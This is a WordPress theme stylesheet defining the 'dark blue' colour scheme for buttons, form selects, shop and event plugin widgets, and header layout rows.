.scheme_dark_blue textarea[placeholder]::placeholder					{ color: rgba(255,255,255,0.7); }

/* Select containers */
.scheme_dark_blue .select_container:before {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .select_container:focus:before,
.scheme_dark_blue .select_container:hover:before {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .select_container:after {
	color: #ffffff;
}
.scheme_dark_blue .select_container:focus:after,
.scheme_dark_blue .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark_blue .select_container select {
	color: #ffffff;
	background: #4eb2e1 !important;
}
.scheme_dark_blue .select_container select:focus {
	color: #ffffff;
	background-color: #4eb2e1 !important;
}

.scheme_dark_blue .select2-dropdown,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-selection,
.scheme_dark_blue .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .select2-container .select2-results__option {
	color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .select2-dropdown .select2-highlighted,
.scheme_dark_blue .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #1FACE1;
}

.scheme_dark_blue input[type="radio"] + label:before,
.scheme_dark_blue input[type="checkbox"] + label:before {
	border-color: #4eb2e1;
	background-color: #4eb2e1;
}


/* Simple button */
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):after {
	color:#1FACE1;
}
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#1FACE1;
}


.scheme_dark_blue button[disabled],
.scheme_dark_blue input[type="submit"][disabled],
.scheme_dark_blue input[type="button"][disabled] {
    background-color: #5f5f5f !important;
    color: #a4a7a9 !important;
}


/* Bordered button */
.scheme_dark_blue .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_dark_blue .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark_blue .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}

.scheme_dark_blue .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#1FACE1 !important;	
	border-color:#1FACE1 !important;
}

.scheme_dark_blue .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark_blue .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#232e35 !important;
	border-color:#ffffff !important;
	background-color:#ffffff !important;
}
.scheme_dark_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_dark_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_dark_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#1FACE1 !important;
	border-color:#1FACE1 !important;
}

/* Normal button */
.scheme_dark_blue .wp-block-button .wp-block-button__link,
.scheme_dark_blue button,
.scheme_dark_blue input[type="reset"],
.scheme_dark_blue input[type="submit"],
.scheme_dark_blue input[type="button"],
.scheme_dark_blue .post_item .more-link,
.scheme_dark_blue .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_dark_blue #buddypress .comment-reply-link,
.scheme_dark_blue #buddypress .generic-button a,
.scheme_dark_blue #buddypress a.button,
.scheme_dark_blue #buddypress button,
.scheme_dark_blue #buddypress input[type="button"],
.scheme_dark_blue #buddypress input[type="reset"],
.scheme_dark_blue #buddypress input[type="submit"],
.scheme_dark_blue #buddypress ul.button-nav li a,
.scheme_dark_blue a.bp-title-button,
/* Booked */
.scheme_dark_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark_blue body #booked-profile-page input[type="submit"],
.scheme_dark_blue body #booked-profile-page button,
.scheme_dark_blue body .booked-list-view input[type="submit"],
.scheme_dark_blue body .booked-list-view button,
.scheme_dark_blue body table.booked-calendar input[type="submit"],
.scheme_dark_blue body table.booked-calendar button,
.scheme_dark_blue body .booked-modal input[type="submit"],
.scheme_dark_blue body .booked-modal button,
/* ThemeREX Addons */
.scheme_dark_blue .sc_button_default,
.scheme_dark_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark_blue .socials_share:not(.socials_type_drop) .social_icon,
.scheme_dark_blue .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_dark_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark_blue #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark_blue #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark_blue #tribe-events .tribe-events-button,
.scheme_dark_blue .tribe-events-button,
.scheme_dark_blue .tribe-events-cal-links a,
.scheme_dark_blue .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark_blue .edd_download_purchase_form .button,
.scheme_dark_blue #edd-purchase-button,
.scheme_dark_blue .edd-submit.button,
.scheme_dark_blue .widget_edd_cart_widget .edd_checkout a,
.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark_blue #btn-buy,
.scheme_dark_blue #btn-pay,
.scheme_dark_blue .woocommerce #respond input#submit,
.scheme_dark_blue .woocommerce .button, .scheme_dark_blue .woocommerce-page .button,
.scheme_dark_blue .woocommerce a.button, .scheme_dark_blue .woocommerce-page a.button,
.scheme_dark_blue .woocommerce button.button, .scheme_dark_blue .woocommerce-page button.button,
.scheme_dark_blue .woocommerce input.button, .scheme_dark_blue .woocommerce-page input.button,
.scheme_dark_blue .woocommerce input[type="button"], .scheme_dark_blue .woocommerce-page input[type="button"],
.scheme_dark_blue .woocommerce input[type="submit"], .scheme_dark_blue .woocommerce-page input[type="submit"],
.scheme_dark_blue .woocommerce #respond input#submit.alt,
.scheme_dark_blue .woocommerce a.button.alt,
.scheme_dark_blue .woocommerce button.button.alt,
.scheme_dark_blue .woocommerce input.button.alt,
.scheme_dark_blue .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .woocommerce #respond input#submit.disabled, .scheme_dark_blue .woocommerce #respond input#submit:disabled, .scheme_dark_blue .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark_blue .woocommerce a.button.disabled, .scheme_dark_blue .woocommerce a.button:disabled, .scheme_dark_blue .woocommerce a.button[disabled]:disabled,
.scheme_dark_blue .woocommerce button.button.disabled, .scheme_dark_blue .woocommerce button.button:disabled, .scheme_dark_blue .woocommerce button.button[disabled]:disabled,
.scheme_dark_blue .woocommerce input.button.disabled, .scheme_dark_blue .woocommerce input.button:disabled, .scheme_dark_blue .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark_blue .theme_button {
	color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_dark_blue .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark_blue .theme_button.color_style_dark {
	color: #232e35 !important;
	background-color: #ffffff !important;
}
.scheme_dark_blue .sc_price_item_link {
	color: #ffffff;
	background-color: #70d6fd;
}
.scheme_dark_blue .sc_button_default.color_style_link2,
.scheme_dark_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_dark_blue .sc_button_default.color_style_link3,
.scheme_dark_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark_blue .sc_button_default.color_style_dark,
.scheme_dark_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .search_wrap .search_submit:before {
	color: #ffffff;
}
.scheme_dark_blue .wp-block-button .wp-block-button__link:hover,
.scheme_dark_blue button:hover,
.scheme_dark_blue button:focus,
.scheme_dark_blue input[type="submit"]:hover,
.scheme_dark_blue input[type="submit"]:focus,
.scheme_dark_blue input[type="reset"]:hover,
.scheme_dark_blue input[type="reset"]:focus,
.scheme_dark_blue input[type="button"]:hover,
.scheme_dark_blue input[type="button"]:focus,
.scheme_dark_blue .post_item .more-link:hover,
.scheme_dark_blue .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark_blue .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_dark_blue #buddypress .comment-reply-link:hover,
.scheme_dark_blue #buddypress .generic-button a:hover,
.scheme_dark_blue #buddypress a.button:hover,
.scheme_dark_blue #buddypress button:hover,
.scheme_dark_blue #buddypress input[type="button"]:hover,
.scheme_dark_blue #buddypress input[type="reset"]:hover,
.scheme_dark_blue #buddypress input[type="submit"]:hover,
.scheme_dark_blue #buddypress ul.button-nav li a:hover,
.scheme_dark_blue a.bp-title-button:hover,
/* Booked */
.scheme_dark_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark_blue body #booked-profile-page input[type="submit"]:hover,
.scheme_dark_blue body #booked-profile-page button:hover,
.scheme_dark_blue body .booked-list-view input[type="submit"]:hover,
.scheme_dark_blue body .booked-list-view button:hover,
.scheme_dark_blue body table.booked-calendar input[type="submit"]:hover,
.scheme_dark_blue body table.booked-calendar button:hover,
.scheme_dark_blue body .booked-modal input[type="submit"]:hover,
.scheme_dark_blue body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark_blue .sc_button_default:hover,
.scheme_dark_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark_blue .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_dark_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark_blue #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark_blue #tribe-events .tribe-events-button:hover,
.scheme_dark_blue .tribe-events-button:hover,
.scheme_dark_blue .tribe-events-cal-links a:hover,
.scheme_dark_blue .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark_blue .edd_download_purchase_form .button:hover, .scheme_dark_blue .edd_download_purchase_form .button:active, .scheme_dark_blue .edd_download_purchase_form .button:focus,
.scheme_dark_blue #edd-purchase-button:hover, .scheme_dark_blue #edd-purchase-button:active, .scheme_dark_blue #edd-purchase-button:focus,
.scheme_dark_blue .edd-submit.button:hover, .scheme_dark_blue .edd-submit.button:active, .scheme_dark_blue .edd-submit.button:focus,
.scheme_dark_blue .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark_blue #btn-buy:hover,
.scheme_dark_blue #btn-pay:hover,
.scheme_dark_blue .woocommerce #respond input#submit:hover,
.scheme_dark_blue .woocommerce .button:hover, .scheme_dark_blue .woocommerce-page .button:hover,
.scheme_dark_blue .woocommerce a.button:hover, .scheme_dark_blue .woocommerce-page a.button:hover,
.scheme_dark_blue .woocommerce button.button:hover, .scheme_dark_blue .woocommerce-page button.button:hover,
.scheme_dark_blue .woocommerce input.button:hover, .scheme_dark_blue .woocommerce-page input.button:hover,
.scheme_dark_blue .woocommerce input[type="button"]:hover, .scheme_dark_blue .woocommerce-page input[type="button"]:hover,
.scheme_dark_blue .woocommerce input[type="submit"]:hover, .scheme_dark_blue .woocommerce-page input[type="submit"]:hover,

 .scheme_dark_blue .wp-block-search .wp-block-search__button:hover {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .woocommerce #respond input#submit.alt:hover,
.scheme_dark_blue .woocommerce a.button.alt:hover,
.scheme_dark_blue .woocommerce button.button.alt:hover,
.scheme_dark_blue .woocommerce input.button.alt:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark_blue .theme_button:hover,
.scheme_dark_blue .theme_button:focus {
	color: #222d35 !important;
	background-color: #2db3ed !important;
}
.scheme_dark_blue .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark_blue .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark_blue .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .sc_price_item:hover .sc_price_item_link,
.scheme_dark_blue .sc_price_item_link:hover {
	color: #222d35;
	background-color: #44c9fd;
}
.scheme_dark_blue .sc_button_default.color_style_link2:hover,
.scheme_dark_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark_blue .sc_button_default.color_style_link3:hover,
.scheme_dark_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark_blue .sc_button_default.color_style_dark:hover,
.scheme_dark_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #1FACE1;
}
.scheme_dark_blue .search_wrap .search_submit:hover:before {
	color: #ffffff;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_dark_blue .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark_blue .woocommerce .woocommerce-message .button,
.scheme_dark_blue .woocommerce .woocommerce-error .button,
.scheme_dark_blue .woocommerce .woocommerce-info .button,
.scheme_dark_blue .widget.woocommerce .button,
.scheme_dark_blue .widget.woocommerce a.button,
.scheme_dark_blue .widget.woocommerce button.button,
.scheme_dark_blue .widget.woocommerce input.button,
.scheme_dark_blue .widget.woocommerce input[type="button"],
.scheme_dark_blue .widget.woocommerce input[type="submit"],
.scheme_dark_blue .widget.WOOCS_CONVERTER .button,
.scheme_dark_blue .widget.yith-woocompare-widget a.button,
.scheme_dark_blue .widget_product_search .search_button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_dark_blue .mc4wp-form input[type="submit"]:hover,
.scheme_dark_blue .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark_blue .woocommerce .woocommerce-message .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-error .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-info .button:hover,
.scheme_dark_blue .widget.woocommerce .button:hover,
.scheme_dark_blue .widget.woocommerce a.button:hover,
.scheme_dark_blue .widget.woocommerce button.button:hover,
.scheme_dark_blue .widget.woocommerce input.button:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:focus,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_dark_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_dark_blue .widget_product_search .search_button:hover {
	color: #222d35;
	background-color: #44c9fd;
}

/* Buttons in WP Editor */
.scheme_dark_blue .wp-editor-container input[type="button"] {
	background-color: #222d35;
	border-color: #1b2730;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark_blue .wp-editor-container input[type="button"]:hover,
.scheme_dark_blue .wp-editor-container input[type="button"]:focus {
	background-color: #1b2730;
	border-color: #4a4a4a;
	color: #1FACE1;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark_blue .sticky {
	border-color: #2e2c33;
}
.scheme_dark_blue .sticky .label_sticky {
	border-top-color: #1FACE1;
}


/* Custom layouts
--------------------------------- */
.scheme_dark_blue .sc_layouts_row,
.scheme_dark_blue.sc_layouts_row {
	color: #a4a7a9;
	background-color: #232e35;
}

.scheme_dark_blue .sc_layouts_row_delimiter,
.scheme_dark_blue.sc_layouts_row_delimiter {
	border-color: #2e2c33;
}
.scheme_dark_blue .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark_blue.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark_blue.sc_layouts_row_delimiter,
.scheme_dark_blue.footer_wrap .sc_layouts_row_delimiter {
	border-color: #1b2730;
}

.scheme_dark_blue .sc_layouts_item_icon {
	color: #ffffff !important;
}
.scheme_dark_blue .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark_blue span.trx_addons_login_menu,
.scheme_dark_blue span.trx_addons_login_menu:after {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #1b2730;
}
.scheme_dark_blue span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #1b2730;
}
.scheme_dark_blue span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #a6a6a6;
}
.scheme_dark_blue span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #1b2730;
}

.scheme_dark_blue .sc_layouts_row_fixed_on {
	background-color: #232e35;
}

/* Row type: Narrow */
.scheme_dark_blue .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark_blue.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #a6a6a6;
}

.scheme_dark_blue .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark_blue.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #44c9fd;
}

.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #1FACE1;
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #44c9fd;
	color: #44c9fd !important;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #ffffff;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #1FACE1;
	color: #1FACE1 !important;
}

.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark_blue.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item {
	color: #a4a7a9;
}

.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #a4a7a9;
}
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #1FACE1;
}

.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #a4a7a9;
}

.scheme_dark_blue .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark_blue.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark_blue .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark_blue.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
